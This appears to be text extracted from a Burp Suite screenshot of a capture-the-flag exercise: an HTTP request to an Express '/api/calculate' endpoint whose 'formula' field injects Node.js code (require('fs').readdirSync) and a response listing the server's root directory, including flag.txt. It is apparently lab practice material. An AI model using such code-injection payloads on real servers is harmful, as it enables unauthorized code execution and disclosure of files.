 Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 83.136.251.235:58517
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.251.235:58517/
8 Content-Type: application/json
9 Content-Length: 56
10 Origin: http://83.136.251.235:58517
11 Connection: close
12
13 {
"formula":"require('fs').readdirSync('..').toString()"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 100
5 ETag: W/"64-9AuyGd1Y72/T7vH0y8a70zA+bqs"
6 Date: Sun, 04 Feb 2024 17:12:26 GMT
7 Connection: close
8
9 {
"message":
"app,bin,dev,etc,flag.txt,home,lib,media,mnt,opt,proc,root,run,
sbin,srv,sys,tmp,usr,var"
}